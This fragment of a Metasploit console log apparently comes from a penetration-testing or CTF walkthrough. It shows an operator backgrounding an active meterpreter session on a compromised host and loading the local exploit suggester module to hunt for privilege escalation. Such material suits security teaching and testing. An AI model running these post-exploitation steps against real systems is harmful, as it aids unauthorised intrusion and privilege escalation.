 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search local_exploit
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) >